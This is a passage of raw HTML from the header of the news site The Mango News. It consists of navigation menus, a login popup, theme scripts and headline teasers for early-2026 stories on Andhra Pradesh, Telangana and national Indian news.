</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5651";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
